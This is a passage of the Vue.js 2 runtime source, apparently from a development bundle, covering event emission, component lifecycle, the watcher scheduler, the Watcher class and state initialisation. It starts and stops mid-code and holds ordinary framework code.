(!arguments.length) {\n      vm._events = Object.create(null);\n      return vm\n    }\n    // array of events\n    if (Array.isArray(event)) {\n      for (var i$1 = 0, l = event.length; i$1 < l; i$1++) {\n        vm.$off(event[i$1], fn);\n      }\n      return vm\n    }\n    // specific event\n    var cbs = vm._events[event];\n    if (!cbs) {\n      return vm\n    }\n    if (!fn) {\n      vm._events[event] = null;\n      return vm\n    }\n    // specific handler\n    var cb;\n    var i = cbs.length;\n    while (i--) {\n      cb = cbs[i];\n      if (cb === fn || cb.fn === fn) {\n        cbs.splice(i, 1);\n        break\n      }\n    }\n    return vm\n  };\n\n  Vue.prototype.$emit = function (event) {\n    var vm = this;\n    if (true) {\n      var lowerCaseEvent = event.toLowerCase();\n      if (lowerCaseEvent !== event && vm._events[lowerCaseEvent]) {\n        tip(\n          \"Event \\\"\" + lowerCaseEvent + \"\\\" is emitted in component \" +\n          (formatComponentName(vm)) + \" but the handler is registered for \\\"\" + event + \"\\\". \" +\n          \"Note that HTML attributes are case-insensitive and you cannot use \" +\n          \"v-on to listen to camelCase events when using in-DOM templates. \" +\n          \"You should probably use \\\"\" + (hyphenate(event)) + \"\\\" instead of \\\"\" + event + \"\\\".\"\n        );\n      }\n    }\n    var cbs = vm._events[event];\n    if (cbs) {\n      cbs = cbs.length > 1 ? toArray(cbs) : cbs;\n      var args = toArray(arguments, 1);\n      var info = \"event handler for \\\"\" + event + \"\\\"\";\n      for (var i = 0, l = cbs.length; i < l; i++) {\n        invokeWithErrorHandling(cbs[i], vm, args, vm, info);\n      }\n    }\n    return vm\n  };\n}\n\n/*  */\n\nvar activeInstance = null;\nvar isUpdatingChildComponent = false;\n\nfunction setActiveInstance(vm) {\n  var prevActiveInstance = activeInstance;\n  activeInstance = vm;\n  return function () {\n    activeInstance = prevActiveInstance;\n  }\n}\n\nfunction initLifecycle (vm) {\n  var options = vm.$options;\n\n  // locate first non-abstract parent\n  var parent = options.parent;\n  if (parent && !options.abstract) {\n    while (parent.$options.abstract && parent.$parent) {\n      parent = parent.$parent;\n    }\n    parent.$children.push(vm);\n  }\n\n  vm.$parent = parent;\n  vm.$root = parent ? parent.$root : vm;\n\n  vm.$children = [];\n  vm.$refs = {};\n\n  vm._watcher = null;\n  vm._inactive = null;\n  vm._directInactive = false;\n  vm._isMounted = false;\n  vm._isDestroyed = false;\n  vm._isBeingDestroyed = false;\n}\n\nfunction lifecycleMixin (Vue) {\n  Vue.prototype._update = function (vnode, hydrating) {\n    var vm = this;\n    var prevEl = vm.$el;\n    var prevVnode = vm._vnode;\n    var restoreActiveInstance = setActiveInstance(vm);\n    vm._vnode = vnode;\n    // Vue.prototype.__patch__ is injected in entry points\n    // based on the rendering backend used.\n    if (!prevVnode) {\n      // initial render\n      vm.$el = vm.__patch__(vm.$el, vnode, hydrating, false /* removeOnly */);\n    } else {\n      // updates\n      vm.$el = vm.__patch__(prevVnode, vnode);\n    }\n    restoreActiveInstance();\n    // update __vue__ reference\n    if (prevEl) {\n      prevEl.__vue__ = null;\n    }\n    if (vm.$el) {\n      vm.$el.__vue__ = vm;\n    }\n    // if parent is an HOC, update its $el as well\n    if (vm.$vnode && vm.$parent && vm.$vnode === vm.$parent._vnode) {\n      vm.$parent.$el = vm.$el;\n    }\n    // updated hook is called by the scheduler to ensure that children are\n    // updated in a parent's updated hook.\n  };\n\n  Vue.prototype.$forceUpdate = function () {\n    var vm = this;\n    if (vm._watcher) {\n      vm._watcher.update();\n    }\n  };\n\n  Vue.prototype.$destroy = function () {\n    var vm = this;\n    if (vm._isBeingDestroyed) {\n      return\n    }\n    callHook(vm, 'beforeDestroy');\n    vm._isBeingDestroyed = true;\n    // remove self from parent\n    var parent = vm.$parent;\n    if (parent && !parent._isBeingDestroyed && !vm.$options.abstract) {\n      remove(parent.$children, vm);\n    }\n    // teardown watchers\n    if (vm._watcher) {\n      vm._watcher.teardown();\n    }\n    var i = vm._watchers.length;\n    while (i--) {\n      vm._watchers[i].teardown();\n    }\n    // remove reference from data ob\n    // frozen object may not have observer.\n    if (vm._data.__ob__) {\n      vm._data.__ob__.vmCount--;\n    }\n    // call the last hook...\n    vm._isDestroyed = true;\n    // invoke destroy hooks on current rendered tree\n    vm.__patch__(vm._vnode, null);\n    // fire destroyed hook\n    callHook(vm, 'destroyed');\n    // turn off all instance listeners.\n    vm.$off();\n    // remove __vue__ reference\n    if (vm.$el) {\n      vm.$el.__vue__ = null;\n    }\n    // release circular reference (#6759)\n    if (vm.$vnode) {\n      vm.$vnode.parent = null;\n    }\n  };\n}\n\nfunction mountComponent (\n  vm,\n  el,\n  hydrating\n) {\n  vm.$el = el;\n  if (!vm.$options.render) {\n    vm.$options.render = createEmptyVNode;\n    if (true) {\n      /* istanbul ignore if */\n      if ((vm.$options.template && vm.$options.template.charAt(0) !== '#') ||\n        vm.$options.el || el) {\n        warn(\n          'You are using the runtime-only build of Vue where the template ' +\n          'compiler is not available. Either pre-compile the templates into ' +\n          'render functions, or use the compiler-included build.',\n          vm\n        );\n      } else {\n        warn(\n          'Failed to mount component: template or render function not defined.',\n          vm\n        );\n      }\n    }\n  }\n  callHook(vm, 'beforeMount');\n\n  var updateComponent;\n  /* istanbul ignore if */\n  if ( true && config.performance && mark) {\n    updateComponent = function () {\n      var name = vm._name;\n      var id = vm._uid;\n      var startTag = \"vue-perf-start:\" + id;\n      var endTag = \"vue-perf-end:\" + id;\n\n      mark(startTag);\n      var vnode = vm._render();\n      mark(endTag);\n      measure((\"vue \" + name + \" render\"), startTag, endTag);\n\n      mark(startTag);\n      vm._update(vnode, hydrating);\n      mark(endTag);\n      measure((\"vue \" + name + \" patch\"), startTag, endTag);\n    };\n  } else {\n    updateComponent = function () {\n      vm._update(vm._render(), hydrating);\n    };\n  }\n\n  // we set this to vm._watcher inside the watcher's constructor\n  // since the watcher's initial patch may call $forceUpdate (e.g. inside child\n  // component's mounted hook), which relies on vm._watcher being already defined\n  new Watcher(vm, updateComponent, noop, {\n    before: function before () {\n      if (vm._isMounted && !vm._isDestroyed) {\n        callHook(vm, 'beforeUpdate');\n      }\n    }\n  }, true /* isRenderWatcher */);\n  hydrating = false;\n\n  // manually mounted instance, call mounted on self\n  // mounted is called for render-created child components in its inserted hook\n  if (vm.$vnode == null) {\n    vm._isMounted = true;\n    callHook(vm, 'mounted');\n  }\n  return vm\n}\n\nfunction updateChildComponent (\n  vm,\n  propsData,\n  listeners,\n  parentVnode,\n  renderChildren\n) {\n  if (true) {\n    isUpdatingChildComponent = true;\n  }\n\n  // determine whether component has slot children\n  // we need to do this before overwriting $options._renderChildren.\n\n  // check if there are dynamic scopedSlots (hand-written or compiled but with\n  // dynamic slot names). Static scoped slots compiled from template has the\n  // \"$stable\" marker.\n  var newScopedSlots = parentVnode.data.scopedSlots;\n  var oldScopedSlots = vm.$scopedSlots;\n  var hasDynamicScopedSlot = !!(\n    (newScopedSlots && !newScopedSlots.$stable) ||\n    (oldScopedSlots !== emptyObject && !oldScopedSlots.$stable) ||\n    (newScopedSlots && vm.$scopedSlots.$key !== newScopedSlots.$key)\n  );\n\n  // Any static slot children from the parent may have changed during parent's\n  // update. Dynamic scoped slots may also have changed. In such cases, a forced\n  // update is necessary to ensure correctness.\n  var needsForceUpdate = !!(\n    renderChildren ||               // has new static slots\n    vm.$options._renderChildren ||  // has old static slots\n    hasDynamicScopedSlot\n  );\n\n  vm.$options._parentVnode = parentVnode;\n  vm.$vnode = parentVnode; // update vm's placeholder node without re-render\n\n  if (vm._vnode) { // update child tree's parent\n    vm._vnode.parent = parentVnode;\n  }\n  vm.$options._renderChildren = renderChildren;\n\n  // update $attrs and $listeners hash\n  // these are also reactive so they may trigger child update if the child\n  // used them during render\n  vm.$attrs = parentVnode.data.attrs || emptyObject;\n  vm.$listeners = listeners || emptyObject;\n\n  // update props\n  if (propsData && vm.$options.props) {\n    toggleObserving(false);\n    var props = vm._props;\n    var propKeys = vm.$options._propKeys || [];\n    for (var i = 0; i < propKeys.length; i++) {\n      var key = propKeys[i];\n      var propOptions = vm.$options.props; // wtf flow?\n      props[key] = validateProp(key, propOptions, propsData, vm);\n    }\n    toggleObserving(true);\n    // keep a copy of raw propsData\n    vm.$options.propsData = propsData;\n  }\n\n  // update listeners\n  listeners = listeners || emptyObject;\n  var oldListeners = vm.$options._parentListeners;\n  vm.$options._parentListeners = listeners;\n  updateComponentListeners(vm, listeners, oldListeners);\n\n  // resolve slots + force update if has children\n  if (needsForceUpdate) {\n    vm.$slots = resolveSlots(renderChildren, parentVnode.context);\n    vm.$forceUpdate();\n  }\n\n  if (true) {\n    isUpdatingChildComponent = false;\n  }\n}\n\nfunction isInInactiveTree (vm) {\n  while (vm && (vm = vm.$parent)) {\n    if (vm._inactive) { return true }\n  }\n  return false\n}\n\nfunction activateChildComponent (vm, direct) {\n  if (direct) {\n    vm._directInactive = false;\n    if (isInInactiveTree(vm)) {\n      return\n    }\n  } else if (vm._directInactive) {\n    return\n  }\n  if (vm._inactive || vm._inactive === null) {\n    vm._inactive = false;\n    for (var i = 0; i < vm.$children.length; i++) {\n      activateChildComponent(vm.$children[i]);\n    }\n    callHook(vm, 'activated');\n  }\n}\n\nfunction deactivateChildComponent (vm, direct) {\n  if (direct) {\n    vm._directInactive = true;\n    if (isInInactiveTree(vm)) {\n      return\n    }\n  }\n  if (!vm._inactive) {\n    vm._inactive = true;\n    for (var i = 0; i < vm.$children.length; i++) {\n      deactivateChildComponent(vm.$children[i]);\n    }\n    callHook(vm, 'deactivated');\n  }\n}\n\nfunction callHook (vm, hook) {\n  // #7573 disable dep collection when invoking lifecycle hooks\n  pushTarget();\n  var handlers = vm.$options[hook];\n  var info = hook + \" hook\";\n  if (handlers) {\n    for (var i = 0, j = handlers.length; i < j; i++) {\n      invokeWithErrorHandling(handlers[i], vm, null, vm, info);\n    }\n  }\n  if (vm._hasHookEvent) {\n    vm.$emit('hook:' + hook);\n  }\n  popTarget();\n}\n\n/*  */\n\nvar MAX_UPDATE_COUNT = 100;\n\nvar queue = [];\nvar activatedChildren = [];\nvar has = {};\nvar circular = {};\nvar waiting = false;\nvar flushing = false;\nvar index = 0;\n\n/**\n * Reset the scheduler's state.\n */\nfunction resetSchedulerState () {\n  index = queue.length = activatedChildren.length = 0;\n  has = {};\n  if (true) {\n    circular = {};\n  }\n  waiting = flushing = false;\n}\n\n// Async edge case #6566 requires saving the timestamp when event listeners are\n// attached. However, calling performance.now() has a perf overhead especially\n// if the page has thousands of event listeners. Instead, we take a timestamp\n// every time the scheduler flushes and use that for all event listeners\n// attached during that flush.\nvar currentFlushTimestamp = 0;\n\n// Async edge case fix requires storing an event listener's attach timestamp.\nvar getNow = Date.now;\n\n// Determine what event timestamp the browser is using. Annoyingly, the\n// timestamp can either be hi-res (relative to page load) or low-res\n// (relative to UNIX epoch), so in order to compare time we have to use the\n// same timestamp type when saving the flush timestamp.\n// All IE versions use low-res event timestamps, and have problematic clock\n// implementations (#9632)\nif (inBrowser && !isIE) {\n  var performance = window.performance;\n  if (\n    performance &&\n    typeof performance.now === 'function' &&\n    getNow() > document.createEvent('Event').timeStamp\n  ) {\n    // if the event timestamp, although evaluated AFTER the Date.now(), is\n    // smaller than it, it means the event is using a hi-res timestamp,\n    // and we need to use the hi-res version for event listener timestamps as\n    // well.\n    getNow = function () { return performance.now(); };\n  }\n}\n\n/**\n * Flush both queues and run the watchers.\n */\nfunction flushSchedulerQueue () {\n  currentFlushTimestamp = getNow();\n  flushing = true;\n  var watcher, id;\n\n  // Sort queue before flush.\n  // This ensures that:\n  // 1. Components are updated from parent to child. (because parent is always\n  //    created before the child)\n  // 2. A component's user watchers are run before its render watcher (because\n  //    user watchers are created before the render watcher)\n  // 3. If a component is destroyed during a parent component's watcher run,\n  //    its watchers can be skipped.\n  queue.sort(function (a, b) { return a.id - b.id; });\n\n  // do not cache length because more watchers might be pushed\n  // as we run existing watchers\n  for (index = 0; index < queue.length; index++) {\n    watcher = queue[index];\n    if (watcher.before) {\n      watcher.before();\n    }\n    id = watcher.id;\n    has[id] = null;\n    watcher.run();\n    // in dev build, check and stop circular updates.\n    if ( true && has[id] != null) {\n      circular[id] = (circular[id] || 0) + 1;\n      if (circular[id] > MAX_UPDATE_COUNT) {\n        warn(\n          'You may have an infinite update loop ' + (\n            watcher.user\n              ? (\"in watcher with expression \\\"\" + (watcher.expression) + \"\\\"\")\n              : \"in a component render function.\"\n          ),\n          watcher.vm\n        );\n        break\n      }\n    }\n  }\n\n  // keep copies of post queues before resetting state\n  var activatedQueue = activatedChildren.slice();\n  var updatedQueue = queue.slice();\n\n  resetSchedulerState();\n\n  // call component updated and activated hooks\n  callActivatedHooks(activatedQueue);\n  callUpdatedHooks(updatedQueue);\n\n  // devtool hook\n  /* istanbul ignore if */\n  if (devtools && config.devtools) {\n    devtools.emit('flush');\n  }\n}\n\nfunction callUpdatedHooks (queue) {\n  var i = queue.length;\n  while (i--) {\n    var watcher = queue[i];\n    var vm = watcher.vm;\n    if (vm._watcher === watcher && vm._isMounted && !vm._isDestroyed) {\n      callHook(vm, 'updated');\n    }\n  }\n}\n\n/**\n * Queue a kept-alive component that was activated during patch.\n * The queue will be processed after the entire tree has been patched.\n */\nfunction queueActivatedComponent (vm) {\n  // setting _inactive to false here so that a render function can\n  // rely on checking whether it's in an inactive tree (e.g. router-view)\n  vm._inactive = false;\n  activatedChildren.push(vm);\n}\n\nfunction callActivatedHooks (queue) {\n  for (var i = 0; i < queue.length; i++) {\n    queue[i]._inactive = true;\n    activateChildComponent(queue[i], true /* true */);\n  }\n}\n\n/**\n * Push a watcher into the watcher queue.\n * Jobs with duplicate IDs will be skipped unless it's\n * pushed when the queue is being flushed.\n */\nfunction queueWatcher (watcher) {\n  var id = watcher.id;\n  if (has[id] == null) {\n    has[id] = true;\n    if (!flushing) {\n      queue.push(watcher);\n    } else {\n      // if already flushing, splice the watcher based on its id\n      // if already past its id, it will be run next immediately.\n      var i = queue.length - 1;\n      while (i > index && queue[i].id > watcher.id) {\n        i--;\n      }\n      queue.splice(i + 1, 0, watcher);\n    }\n    // queue the flush\n    if (!waiting) {\n      waiting = true;\n\n      if ( true && !config.async) {\n        flushSchedulerQueue();\n        return\n      }\n      nextTick(flushSchedulerQueue);\n    }\n  }\n}\n\n/*  */\n\n\n\nvar uid$2 = 0;\n\n/**\n * A watcher parses an expression, collects dependencies,\n * and fires callback when the expression value changes.\n * This is used for both the $watch() api and directives.\n */\nvar Watcher = function Watcher (\n  vm,\n  expOrFn,\n  cb,\n  options,\n  isRenderWatcher\n) {\n  this.vm = vm;\n  if (isRenderWatcher) {\n    vm._watcher = this;\n  }\n  vm._watchers.push(this);\n  // options\n  if (options) {\n    this.deep = !!options.deep;\n    this.user = !!options.user;\n    this.lazy = !!options.lazy;\n    this.sync = !!options.sync;\n    this.before = options.before;\n  } else {\n    this.deep = this.user = this.lazy = this.sync = false;\n  }\n  this.cb = cb;\n  this.id = ++uid$2; // uid for batching\n  this.active = true;\n  this.dirty = this.lazy; // for lazy watchers\n  this.deps = [];\n  this.newDeps = [];\n  this.depIds = new _Set();\n  this.newDepIds = new _Set();\n  this.expression =  true\n    ? expOrFn.toString()\n    : undefined;\n  // parse expression for getter\n  if (typeof expOrFn === 'function') {\n    this.getter = expOrFn;\n  } else {\n    this.getter = parsePath(expOrFn);\n    if (!this.getter) {\n      this.getter = noop;\n       true && warn(\n        \"Failed watching path: \\\"\" + expOrFn + \"\\\" \" +\n        'Watcher only accepts simple dot-delimited paths. ' +\n        'For full control, use a function instead.',\n        vm\n      );\n    }\n  }\n  this.value = this.lazy\n    ? undefined\n    : this.get();\n};\n\n/**\n * Evaluate the getter, and re-collect dependencies.\n */\nWatcher.prototype.get = function get () {\n  pushTarget(this);\n  var value;\n  var vm = this.vm;\n  try {\n    value = this.getter.call(vm, vm);\n  } catch (e) {\n    if (this.user) {\n      handleError(e, vm, (\"getter for watcher \\\"\" + (this.expression) + \"\\\"\"));\n    } else {\n      throw e\n    }\n  } finally {\n    // \"touch\" every property so they are all tracked as\n    // dependencies for deep watching\n    if (this.deep) {\n      traverse(value);\n    }\n    popTarget();\n    this.cleanupDeps();\n  }\n  return value\n};\n\n/**\n * Add a dependency to this directive.\n */\nWatcher.prototype.addDep = function addDep (dep) {\n  var id = dep.id;\n  if (!this.newDepIds.has(id)) {\n    this.newDepIds.add(id);\n    this.newDeps.push(dep);\n    if (!this.depIds.has(id)) {\n      dep.addSub(this);\n    }\n  }\n};\n\n/**\n * Clean up for dependency collection.\n */\nWatcher.prototype.cleanupDeps = function cleanupDeps () {\n  var i = this.deps.length;\n  while (i--) {\n    var dep = this.deps[i];\n    if (!this.newDepIds.has(dep.id)) {\n      dep.removeSub(this);\n    }\n  }\n  var tmp = this.depIds;\n  this.depIds = this.newDepIds;\n  this.newDepIds = tmp;\n  this.newDepIds.clear();\n  tmp = this.deps;\n  this.deps = this.newDeps;\n  this.newDeps = tmp;\n  this.newDeps.length = 0;\n};\n\n/**\n * Subscriber interface.\n * Will be called when a dependency changes.\n */\nWatcher.prototype.update = function update () {\n  /* istanbul ignore else */\n  if (this.lazy) {\n    this.dirty = true;\n  } else if (this.sync) {\n    this.run();\n  } else {\n    queueWatcher(this);\n  }\n};\n\n/**\n * Scheduler job interface.\n * Will be called by the scheduler.\n */\nWatcher.prototype.run = function run () {\n  if (this.active) {\n    var value = this.get();\n    if (\n      value !== this.value ||\n      // Deep watchers and watchers on Object/Arrays should fire even\n      // when the value is the same, because the value may\n      // have mutated.\n      isObject(value) ||\n      this.deep\n    ) {\n      // set new value\n      var oldValue = this.value;\n      this.value = value;\n      if (this.user) {\n        try {\n          this.cb.call(this.vm, value, oldValue);\n        } catch (e) {\n          handleError(e, this.vm, (\"callback for watcher \\\"\" + (this.expression) + \"\\\"\"));\n        }\n      } else {\n        this.cb.call(this.vm, value, oldValue);\n      }\n    }\n  }\n};\n\n/**\n * Evaluate the value of the watcher.\n * This only gets called for lazy watchers.\n */\nWatcher.prototype.evaluate = function evaluate () {\n  this.value = this.get();\n  this.dirty = false;\n};\n\n/**\n * Depend on all deps collected by this watcher.\n */\nWatcher.prototype.depend = function depend () {\n  var i = this.deps.length;\n  while (i--) {\n    this.deps[i].depend();\n  }\n};\n\n/**\n * Remove self from all dependencies' subscriber list.\n */\nWatcher.prototype.teardown = function teardown () {\n  if (this.active) {\n    // remove self from vm's watcher list\n    // this is a somewhat expensive operation so we skip it\n    // if the vm is being destroyed.\n    if (!this.vm._isBeingDestroyed) {\n      remove(this.vm._watchers, this);\n    }\n    var i = this.deps.length;\n    while (i--) {\n      this.deps[i].removeSub(this);\n    }\n    this.active = false;\n  }\n};\n\n/*  */\n\nvar sharedPropertyDefinition = {\n  enumerable: true,\n  configurable: true,\n  get: noop,\n  set: noop\n};\n\nfunction proxy (target, sourceKey, key) {\n  sharedPropertyDefinition.get = function proxyGetter () {\n    return this[sourceKey][key]\n  };\n  sharedPropertyDefinition.set = function proxySetter (val) {\n    this[sourceKey][key] = val;\n  };\n  Object.defineProperty(target, key, sharedPropertyDefinition);\n}\n\nfunction initState (vm) {\n  vm._watchers = [];\n  var opts = vm.$options;\n  if (opts.props) { initProps(vm, opts.props); }\n  if (opts.methods) { initMethods(vm, opts.methods); }\n  if (opts.data) {\n    initData(vm);\n  } else {\n    observe(vm._data = {}, true /* asRootData */);\n  }\n  if (opts.computed) { initComputed(vm, opts.computed); }\n  if (opts.watch && opts.watch !== nativeWatch) {\n    initWatch(vm, opts.watch);\n  }\n}\n\nfunction initProps (vm, propsOptions) {\n  var propsData = vm.$options.propsData || {};\n  var props = vm._props = {};\n  // cache prop keys so that future props updates can iterate using Array\n  // instead of dynamic object key enumeration.\n  var keys = vm.$options._propKeys = [];\n  var isRoot = !vm.$parent;\n  // root instance props should be converted\n  if (!isRoot) {\n    toggleObserving(false);\n  }\n  var loop = function ( key ) {\n    keys.push(key);\n    var value = validateProp(key, propsOptions, propsData, vm);\n    /* istanbul ignore else */\n    if (true) {\n      var hyphenatedKey = hyphenate(key);\n      if (isReservedAttribute(hyphenatedKey) ||\n          config.isReservedAttr(hyphenatedKey)) {\n        warn(\n          (\"\\\"\" + hyphenatedKey + \"\\\" is a reserved attribute and cannot be used as component prop.\"),\n          vm\n        );\n      }\n      defineReactive$$1(props, key, value, function () {\n        if (!isRoot && !isUpdatingChildComponent) {\n          warn(\n            \"Avoid mutating a prop directly since the value will be \" +\n            \"overwritten whenever the parent component re-renders. \" +\n            \"Instead, use a data or computed property based on the prop's \" +\n            \"value. Prop being mutated: \\\"\" + key + \"\\\"\",\n            vm\n          );\n        }\n      });\n    } else {}\n    // static props are already proxied on the component's prototype\n    // during Vue.extend(). We only need to proxy props defined at\n    // instantiation here.\n    if (!(key in vm)) {\n      proxy(vm, \"_props\", key);\n    }\n  };\n\n  for (var key in propsOptions) loop( key );\n  toggleObserving(true);\n}\n\nfunction initData (vm) {\n  var data = vm.$options.data;\n  data = vm._data = typeof data === 'function'\n    ? getData(data, vm)\n    : data || {};\n  if (!isPlainObject(data)) {\n    data = {};\n     true && warn(\n      'data functions should return an object:\\n' +\n      'https://vuejs.org/v2/guide/components.html#data-Must-Be-a-Function',\n      vm\n    );\n  }\n  // proxy data on instance\n  var keys = Object.keys(data);\n  var props = vm.$options.props;\n  var methods = vm.$options.methods;\n  var i = keys.length;\n  while (i--) {\n    var key = keys[i];\n    if (true) {\n      if (methods && hasOwn(methods, key)) {\n        warn(\n          (\"Method \\\"\" + key + \"\\\" has already been defined as a data property.\"),\n          vm\n        );\n      }\n    }\n    if (props && hasOwn(props, key)) {\n       true && warn(\n        \"The data property \\\"\" + key + \"\\\" is already declared as a prop. \" +\n        \"Use prop default value instead.\",\n        vm\n      );\n    } else if (!isReserved(key)) {\n      proxy(vm, \"_data\", key);\n    }\n  }\n  // observe data\n  observe(data, true /* asRootData */);\n}\n\nfunction getData (data, vm) {\n  // #7573 disable dep collection when invoking data getters\n  pushTarget();\n  try {\n    return data.call(vm, vm)\n  } catch (e) {\n    handleError(e, vm, \"data()\");\n    return {}\n  } finally {\n    popTarget();\n  }\n}\n\nvar computedWatcherOptions = { lazy: true };\n\nfunction initComputed (vm, computed) {\n  // $flow-disable-line\n  var watchers = vm._computedWatchers = Object.create(null);\n  // computed properties are just getters during SSR\n  var isSSR = isServerRendering();\n\n  for (var key in computed) {\n    var userDef = computed[key];\n    var getter = typeof userDef === 'function' ? userDef : userDef.get;\n    if ( true && getter == null) {\n      warn(\n        (\"Getter is missing for computed property \\\"\" + key + \"\\\".\"),\n        vm\n      );\n    }\n\n    if (!isSSR) {\n      // create internal watcher for the computed property.\n      watchers[key] = new Watcher(\n        vm,\n        getter || noop,\n        noop,\n        computedWatcherOptions\n      );\n    }\n\n    // component-defined computed properties are already defined on the\n    // component prototype. We only need to define computed properties defined\n    // at instantiation here.\n    if (!(key in vm)) {\n      defineComputed(vm, key, userDef);\n    } else if (true) {\n      if (key in vm.$data) {\n        warn((\"The computed property \\\"\" + key + \"\\\" is already defined in data.\"), vm);\n      } else if (vm.$options.props && key in vm.$options.props) {\n        warn((\"The computed property \\\"\" + key + \"\\\" is already defined as a prop.\"), vm);\n      }\n    }\n  }\n}\n\nfunction defineComputed (\n  target,\n  key,\n  userDef\n) {\n  var shouldCache = !isServerRendering();\n  if (typeof userDef === 'function') {\n    sharedPropertyDefinition.get = shouldCache\n      ? createComputedGetter(key)\n      : createGetterInvoker(userDef);\n    sharedPropertyDefinition.set = noop;\n  } else {\n    sharedPropertyDefinition.get = userDef.get\n      ? shouldCache && userDef.cache !== false\n        ? createComputedGetter(key)\n        : createGetterInvoker(userDef.get)\n      : noop;\n    sharedPropertyDefinition.set = userDef.set || noop;\n  }\n  if ( true &&\n      sharedPropertyDefinition.set === noop) {\n    sharedPropertyDefinition.set = function () {\n      warn(\n        (\"Computed property \\\"\" + key + \"\\\" was assigned to but it has no setter.\"),\n        this\n      );\n    };\n  }\n  Object.defineProperty(target, key, sharedPropertyDefinition);\n}\n\nfunction createComputedGetter (key) {\n  return function computedGetter () {\n    var watcher = this._computedWatchers && this._computedWatchers[key];\n    if (watcher) {\n      if (watcher.dirty) {\n        watcher.evaluate();\n      }\n      if (Dep.target) {\n        watcher.depend();\n      }\n      return watcher.value\n    }\n  }\n}\n\nfunction createGetterInvoker(fn) {\n  return function computedGetter () {\n    return fn.call(this, this)\n  }\n}\n\nfunction initMethods (vm, methods) {\n  var props = vm.$options.props;\n  for (var key in methods) {\n    if (true) {\n      if (typeof methods[key] !== 'function') {\n        warn(\n          \"Method \\\"\" + key + \"\\\" has type \\\"\" + (typeof methods[key]) + \"\\\" in the component definition. \" +\n          \"Did you reference the function correctly?\",\n          vm\n        );\n      }\n      if (props && hasOwn(props, key)) {\n        warn(\n          (\"Method \\\"\" + key + \"\\\" has already been defined as a prop.\"),\n          vm\n        );\n      }\n      if ((key in vm) && isReserved(key)) {\n        warn(\n          \"Method \\\"\" + key + \"\\\" conflicts with an existing Vue instance method. \" +\n          \"Avoid defining component methods that start with _ or $.\"\n        );\n      }\n    }\n    vm[key] = typeof methods[key] !== 'function' ? noop : bind(methods[key], vm);\n  }\n}\n\nfunction initWatch (vm, watch) {\n  for (var key in watch) {\n    var handler = watch[key];\n    if (Array.isArray(handler)) {\n      for (var i = 0; i < handler.length; i++) {\n        createWatcher(vm, key, handler[i]);\n      }\n    } else {\n      createWatcher(vm, key, handler);\n    }\n  }\n}\n\nfunction createWatcher (\n  vm,\n  expOrFn,\n  handler,\n  options\n) {\n  if (isPlainObject(handler)) {\n    options = handler;\n    handler = handler.handler;\n  }\n  if (typeof handler === 'string') {\n    handler = vm[handler];\n  }\n  return vm.$watch(expOrFn, handler, options)\n}\n\nfunction stateMixin (Vue) {\n  // flow somehow has problems with directly declared definition object\n  // when using Object.defineProperty, so we have to procedurally build up\n  // the object here.\n  var dataDef = {};\n  dataDef.get = function () { return this._data };\n  var propsDef = {};\n  propsDef.get = function () { return this._props };\n  if (true) {\n    dataDef.set = function () {\n      warn(\n        'Avoid replacing instance root $data. ' +\n        'Use nested data properties instead.',\n        this\n      );\n    };\n    propsDef.set = function () {\n      warn(\"$props is readonly.\", this);\n    };\n  }\n  Object.defineProperty(Vue.prototype, '$data', dataDef);\n  Object.defineProperty(Vue.prototype, '$props', propsDef);\n\n  Vue.prototype.$set = set;\n  Vue.prototype.$delete = del;\n\n  Vue.prototype.$watch = function (\n    expOrFn,\n    cb,\n    options\n  ) {\n    var vm = this;\n    if (isPlainObject(cb)) {\n      return createWatcher(vm, expOrFn, cb, options)\n    }\n    options = options || {};\n    options.user = true;\n    var watcher = new Watcher(vm, expOrFn, cb, options);\n    if (options.immediate) {\n      try {\n        cb.call(vm, watcher.value);\n      } catch (error) {\n        handleError(error, vm, (\"callback for immediate watcher \\\"\" + (watcher.expression) + \"\\\"\"));\n      }\n    }\n    return function unwatchFn () {\n      watcher.teardown();\n    }\n  };\n}\n\n/*  */\n\nvar uid$3 = 0;\n\nfunction initMixin (Vue) {\n  Vue.prototype._init = function (options) {\n    var vm = this;\n    // a uid\n    vm._uid = uid$3++;\n\n    var startTag, endTag;\n    /* istanbul ignore if */\n    if ( true && config.performance && mark) {\n      startTag = \"vue-perf-start:\" + (vm._uid);\n      endTag = \"vue-perf-end:\" + (vm._uid);\n      mark(startTag);\n    }\n\n    // a flag to avoid this being observed\n    vm._isVue = true;\n    // merge options\n    if (options && options._isComponent) {\n      // optimize internal component instantiation\n      // since dynamic options merging is pretty slow, and none of the\n      // internal component options needs special treatment.\n      initInternalComponent(vm, options);\n    } else {\n      vm.$options = mergeOptions(\n        resolveConstructorOptions(vm.constructor),\n        options || {},\n        vm\n      );\n    }\n    /* istanbul ignore else */\n    if (true) {\n      initProxy(vm);\n    } else {}\n    // expose real self\n    vm._self = vm;\n    initLifecycle(vm);\n    initEvents(vm);\n    initRender(vm);\n    callHook(vm, 'beforeCreate');\n    initInjections(vm); // resolve injections before data/props\n    initState(vm);\n    initProvide(vm); // resolve provide after data/props\n    callHook(vm, 'created');\n\n    /* istanbul ignore if */\n    if ( true && config.performance && mark) {\n      vm._name = formatComponentName(vm, false);\n      mark(endTag);\n      measure((\"vue \" + (vm._name) + \" init\"), startTag, endTag);\n    }\n\n    if (vm.$options.el) {\n      vm.$mount(vm.$options.el);\n    }\n  };\n}\n\nfunction initInternalComponent (vm, options) {\n  var opts = vm.$options = Object.create(vm.constructor.options);\n  // doing this because it's faster than dynamic enumeration.\n  var parentVnode = options._parentVnode;\n  opts.parent = options.parent;\n  opts._parentVnode = parentVnode;\n\n  var vnodeComponentOptions = parentVnode.componentOptions;\n  opts.propsData = vnodeComponentOptions.propsData;\n  opts._parentListeners = vnodeComponentOptions.listeners;\n  opts._renderChildren = vnodeComponentOptions.children;\n  opts._componentTag = vnodeComponentOptions.tag;\n\n  if (options.render) {\n    opts.render = options.render;\n    opts.staticRenderFns = options.staticRenderFns;\n  }\n}\n\nfunction resolveConstructorOptions (Ctor) {\n  var options = Ctor.options;\n  if (Ctor.super) {\n    var superOptions = resolveConstructorOptions(Ctor.super);\n    var cachedSuperOptions = Ctor.superOptions;\n    if (superOptions !== cachedSuperOptions) {\n      // super option changed,\n      // need to resolve new options.\n      Ctor.superOptions = superOptions;\n      // check if there are any late-modified/attached options (#4976)\n      var modifiedOptions = resolveModifiedOptions(Ctor);\n      // update base extend options\n      if (modifiedOptions) {\n        extend(Ctor.extendOptions, modifiedOptions);\n      }\n      options = Ctor.options = mergeOptions(superOptions, Ctor.extendOptions);\n      if (options.name) {\n        options.components[options.name] = Ctor;\n      }\n    }\n  }\n  return options\n}\n\nfunction resolveModifiedOptions (Ctor) {\n  var modified;\n  var latest = 